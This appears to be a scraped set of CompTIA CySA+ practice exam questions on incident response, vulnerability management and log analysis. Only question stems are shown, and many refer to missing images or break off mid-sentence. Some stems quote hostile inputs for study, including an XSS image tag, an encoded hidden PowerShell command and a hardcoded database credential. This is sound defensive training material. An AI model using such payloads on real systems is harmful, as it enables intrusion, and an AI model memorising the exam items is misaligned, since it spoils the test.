CompTIA CyberSecurity Analyst CySA+ Certification Exam Questions and Answers
Which of the following best describes the goal of a tabletop exercise?
Which of the following would an organization use to develop a business continuity plan?
A Chief Information Security Officer has outlined several requirements for a new vulnerability scanning project:
. Must use minimal network bandwidth
. Must use minimal host resources
. Must provide accurate, near real-time updates
. Must not have any stored credentials in configuration on the scanner
Which of the following vulnerability scanning methods should be used to best meet these requirements?
A Chief Information Security Officer (CISO) is concerned that a specific threat actor who is known to target the company ' s business type may be able to breach the network and remain inside of it for an extended period of time.
Which of the following techniques should be performed to meet the CISO ' s goals?
While a security analyst for an organization was reviewing logs from web servers. the analyst found several successful attempts to downgrade HTTPS sessions to use cipher modes of operation susceptible to padding oracle attacks. Which of the following combinations of configuration changes should the organization make to remediate this issue? (Select two).
Which of the following is the best way to begin preparation for a report titled " What We Learned " regarding a recent incident involving a cybersecurity breach?
An organization has experienced a breach of customer transactions. Under the terms of PCI DSS, which of the following groups should the organization report the breach to?
An organization would like to ensure its cloud infrastructure has a hardened configuration. A requirement is to create a server image that can be deployed with a secure template. Which of the following is the best resource to ensure secure configuration?
While reviewing web server logs, an analyst notices several entries with the same time stamps, but all contain odd characters in the request line. Which of the following steps should be taken next?
Which of the following is a KPI that is used to monitor or report on the effectiveness of an incident response reporting and communication program?
Several incidents have occurred with a legacy web application that has had little development work completed. Which of the following is the most likely cause of the incidents?
A security analyst at a company called ACME Commercial notices there is outbound traffic to a host IP that resolves to The site ' s standard VPN logon page is
Which of the following is most likely true?
The Chief Executive Officer (CEO) has notified that a confidential trade secret has been compromised. Which of the following communication plans should the CEO initiate?
A security analyst recently used Arachni to perform a vulnerability assessment of a newly developed web application. The analyst is concerned about the following output:
[+] XSS: In form input ' txtSearch ' with action
[-] XSS: Analyzing response #1...
[-] XSS: Analyzing response #2...
[-] XSS: Analyzing response #3...
[+] XSS: Response is tainted. Looking for proof of the vulnerability.
Which of the following is the most likely reason for this vulnerability?
An analyst is reviewing a dashboard from the company ' s SIEM and finds that an IP address known to be malicious can be tracked to numerous high-priority events in the last two hours. The dashboard indicates that these events relate to TTPs. Which of the following is the analyst most likely using?
A company ' s internet-facing web application has been compromised several times due to identified design flaws. The company would like to minimize the risk of these incidents from reoccurring and has provided the developers with better security training. However, the company cannot allocate any more internal resources to the issue. Which of the following are the best options to help identify flaws within the system? (Select two).
A cybersecurity team has witnessed numerous vulnerability events recently that have affected operating systems. The team decides to implement host-based IPS, firewalls, and two-factor authentication. Which of the following
does this most likely describe?
An XSS vulnerability was reported on one of the public websites of a company. The security department confirmed the finding and needs to provide a recommendation to the application owner. Which of the following recommendations will best prevent this vulnerability from being exploited? (Select two).
Due to an incident involving company devices, an incident responder needs to take a mobile phone to the lab for further investigation. Which of the following tools should be used to maintain the integrity of the mobile phone while it is transported? (Select two).
An analyst is examining events in multiple systems but is having difficulty correlating data points. Which of the following is most likely the issue with the system?

The security team is reviewing a list of vulnerabilities present on the environment, and they want to prioritize the remediation based on the CVSS v4.0 metrics:

Which of the following vulnerabilities should the security manager request to fix first?
A company is launching a new application in its internal network, where internal customers can communicate with the service desk. The security team needs to ensure the application will be able to handle unexpected strings with anomalous formats without crashing. Which of the following processes is the most applicable for testing the application to find how it would behave in such a situation?
While reviewing web server logs, a security analyst found the following line:
< IMG SRC=’vbscript:msgbox( " test " )’ >
Which of the following malicious activities was attempted?
During a training exercise, a security analyst must determine the vulnerabilities to prioritize. The analyst reviews the following vulnerability scan output:

Which of the following issues should the analyst address first?
A security analyst received a malicious binary file to analyze. Which of the following is the best technique to perform the analysis?
An organization was compromised, and the usernames and passwords of all em-ployees were leaked online. Which of the following best describes the remedia-tion that could reduce the impact of this situation?
A security team conducts a lessons-learned meeting after struggling to determine who should conduct the next steps following a security event. Which of the following should the team create to address this issue?
A new SOC manager reviewed findings regarding the strengths and weaknesses of the last tabletop exercise in order to make improvements. Which of the following should the SOC manager utilize to improve the process?
A company that has a geographically diverse workforce and dynamic IPs wants to implement a vulnerability scanning method with reduced network traffic. Which of the following would best meet this requirement?
A security audit for unsecured network services was conducted, and the following output was generated:
Which of the following services should the security team investigate further? (Select two).
An organization enabled a SIEM rule to send an alert to a security analyst distribution list when ten failed logins occur within one minute. However, the control was unable to detect an attack with nine failed logins. Which of the following best represents what occurred?
An auditor is reviewing an evidence log associated with a cybercrime. The auditor notices that a gap exists between individuals who were responsible for holding onto and transferring the evidence between individuals responsible for the investigation. Which of the following best describes the evidence handling process that was not properly followed?
Which of the following security operations tasks are ideal for automation?
A SOC analyst identifies the following content while examining the output of a debugger command over a client-server application:
getconnection (database01, " alpha " , " AXTV. 127GdCx94GTd " ) ;
Which of the following is the most likely vulnerability in this system?
Which of the following are process improvements that can be realized by implementing a SOAR solution? (Select two).
An incident response team is assessing attack vectors of malware that is encrypting data with ransomware. There are no indications of a network-based intrusion.
Which of the following is the most likely root cause of the incident?
A SOC team lead occasionally collects some DNS information for investigations. The team lead assigns this task to a new junior analyst. Which of the following is the best way to relay the process information to the junior analyst?
An analyst is investigating a phishing incident and has retrieved the following as part of the investigation:
cmd.exe /c c:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass -NoLogo -NoProfile -EncodedCommand < VERY LONG STRING >
Which of the following should the analyst use to gather more information about the purpose of this command?
A security analyst needs to develop a solution to protect a high-value asset from an exploit like a recent zero-day attack. Which of the following best describes this risk management strategy?
After a risk assessment, a server was found hosting a vulnerable legacy system that has the following characteristics:
• There is no patch or official fix available from the vendor.
• There is no official support provided by the vendor.
• Customers consider the system mission critical.
Which of the following actions will best decrease the risk posed by the legacy system?

An analyst is reviewing system logs while threat hunting:

Which of the following hosts should be investigated first?
After conducting a cybersecurity risk assessment for a new software request, a Chief Information Security Officer (CISO) decided the risk score would be too high. The CISO refused the software request. Which of the following risk management principles did the CISO select?
A security analyst is trying to validate the results of a web application scan with Burp Suite. The security analyst performs the following:

Which of the following vulnerabilitles Is the securlty analyst trylng to valldate?
A cybersecurity analyst notices unusual network scanning activity coming from a country that the company does not do business with. Which of the following is the best mitigation technique?
A security analyst needs to provide evidence of regular vulnerability scanning on the company ' s network for an auditing process. Which of the following is an example of a tool that can produce such evidence?
Executives at an organization email sensitive financial information to external business partners when negotiating valuable contracts. To ensure the legal validity of these messages, the cybersecurity team recommends a digital signature be added to emails sent by the executives. Which of the following are the primary goals of this recommendation? (Select two).
An analyst recommends that an EDR agent collect the source IP address, make a connection to the firewall, and create a policy to block the malicious source IP address across the entire network automatically. Which of the following is the best option to help the analyst implement this recommendation?
An analyst receives alerts that state the following traffic was identified on the perimeter network firewall:

Which of the following best describes the indicator of compromise that triggered the alerts?
A company is in the process of implementing a vulnerability management program. no-lich of the following scanning methods should be implemented to minimize the risk of OT/ICS devices malfunctioning due to the vulnerability identification process?
Which of the following is the most important reason a company would use APIs instead of scripts to enable communication between tools from different vendors?
An IT professional is reviewing the output from the top command in Linux. In this company, only IT and security staff are allowed to have elevated privileges. Both departments have confirmed they are not working on anything that requires elevated privileges. Based on the output below:
PID
USER
VIRT
RES
SHR
%CPU
%MEM
TIME+
COMMAND
34834
person
4980644
224288
111076
5.3
14.44
1:41.44
cinnamon
34218
person
51052
30920
23828
4.7
0.2
0:26.54
Xorg
2264
root
449628
143500
26372
14.0
3.1
0:12.38
bash
35963
xrdp
711940
42356
10560
2.0
0.2
0:06.81
xrdp
Which of the following PIDs is most likely to contribute to data exfiltration?
Which of the following should be updated after a lessons-learned review?
An analyst is remediating items associated with a recent incident. The analyst has isolated the vulnerability and is actively removing it from the system. Which of the following steps of the process does this describe?
A disgruntled open-source developer has decided to sabotage a code repository with a logic bomb that will act as a wiper. Which of the following parts of the Cyber Kill Chain does this act exhibit?
A company classifies security groups by risk level. Any group with a high-risk classification requires multiple levels of approval for member or owner changes. Which of the following inhibitors to remediation is the company utilizing?
Which of the following best explains the importance of utilizing an incident response playbook?
A security analyst is reviewing a packet capture in Wireshark that contains an FTP session from a potentially compromised machine. The analyst sets the following display filter: ftp. The analyst can see there are several RETR requests with 226 Transfer complete responses, but the packet list pane is not showing the packets containing the file transfer itself. Which of the following can the analyst perform to see the entire contents of the downloaded files?
A web vulnerability scanner has identified many instances of poorly written code that allow for path traversal. Which of the following is the best option for rewriting the code?
Security analysts review logs on multiple servers on a daily basis. Which of the following implementations will give the best central visibility into the events occurring throughout the corporate environment without logging in to the servers individually?







You are a penetration tester who is reviewing the system hardening guidelines for a company. Hardening guidelines indicate the following.
There must be one primary server or service per device.
Only default port should be used
Non- secure protocols should be disabled.
The corporate internet presence should be placed in a protected subnet
Instructions :
Using the available tools, discover devices on the corporate network and the services running on these devices.
You must determine
ip address of each device
The primary server or service each device
The protocols that should be disabled based on the hardening guidelines
Which of the following actions would an analyst most likely perform after an incident has been investigated?
A vulnerability management team found four major vulnerabilities during an assessment and needs to provide a report for the proper prioritization for further mitigation. Which of the following vulnerabilities should have the highest priority for the mitigation process?
A security analyst received an alert regarding multiple successful MFA log-ins for a particular user When reviewing the authentication logs the analyst sees the following:
Which of the following are most likely occurring, based on the MFA logs? (Select two).
Based on an internal assessment, a vulnerability management team wants to proactively identify risks to the infrastructure prior to production deployments. Which of the following best supports this approach?
A vulnerability management team is unable to patch all vulnerabilities found during their weekly scans. Using the third-party scoring system described below, the team patches the most urgent vulnerabilities:

Additionally, the vulnerability management team feels that the metrics Smear and Channing are less important than the others, so these will be lower in priority. Which of the following vulnerabilities should be patched first, given the above third-party scoring system?
A security analyst must assist the IT department with creating a phased plan for vulnerability patching that meets established SLAs.
Which of the following vulnerability management elements will best assist with prioritizing a successful plan?
Using open-source intelligence gathered from technical forums, a threat actor compiles and tests a malicious downloader to ensure it will not be detected by the victim organization ' s endpoint security protections. Which of the following stages of the Cyber Kill Chain best aligns with the threat actor ' s actions?
A user downloads software that contains malware onto a computer that eventually infects numerous other systems. Which of the following has the user become?
A security analyst is trying to identify anomalies on the network routing. Which of the following functions can the analyst use on a shell script to achieve the objective most accurately?
A security analyst is improving an organization ' s vulnerability management program. The analyst cross-checks the current reports with the system ' s infrastructure teams, but the reports do not accurately reflect the current patching levels. Which of the following will most likely correct the report errors?
A company recently removed administrator rights from all of its end user workstations. An analyst uses CVSSv3.1 exploitability metrics to prioritize the vulnerabilities for the workstations and produces the following information:

Which of the following vulnerabilities should be prioritized for remediation?
Following a recent security incident, the Chief Information Security Officer is concerned with improving visibility and reporting of malicious actors in the environment. The goal is to reduce the time to prevent lateral movement and potential data exfiltration. Which of the following techniques will best achieve the improvement?
Which of the following is the best metric for an organization to focus on given recent investments in SIEM, SOAR, and a ticketing system?
A laptop that is company owned and managed is suspected to have malware. The company implemented centralized security logging. Which of the following log sources will confirm the malware infection?
A cybersecurity analyst is recommending a solution to ensure emails that contain links or attachments are tested before they reach a mail server. Which of the following will the analyst most likely recommend?
A security analyst performs a vulnerability scan. Given the following findings:
Which of the following machines should the analyst address first? (Select two).
A Chief Information Security Officer has requested a dashboard to share critical vulnerability management goals with company leadership.
Which of the following would be the best to include in the dashboard?
A corporation wants to implement an agent-based endpoint solution to help:
Flag various threats
Review vulnerability feeds
Aggregate data
Provide real-time metrics by using scripting languages
Which of the following tools should the corporation implement to reach this goal?
A company ' s user accounts have been compromised. Users are also reporting that the company ' s internal portal is sometimes only accessible through HTTP, other times; it is accessible through HTTPS. Which of the following most likely describes the observed activity?
Which of the following describes the importance of an organization understanding SLOs when outsourcing incident response to a third party?
A security analyst would like to integrate two different SaaS-based security tools so that one tool can notify the other in the event a threat is detected. Which of the following should the analyst utilize to best accomplish this goal?
The Chief Information Security Officer wants the same level of security to be present whether a remote worker logs in at home or at a coffee shop. Which of the following should be recommended as a starting point?
The analyst reviews the following endpoint log entry:

Which of the following has occurred?
Which of the following explains how MTTD can affect IR reporting and communication?
A security analyst receives an alert for suspicious activity on a company laptop An excerpt of the log is shown below:
Which of the following has most likely occurred?


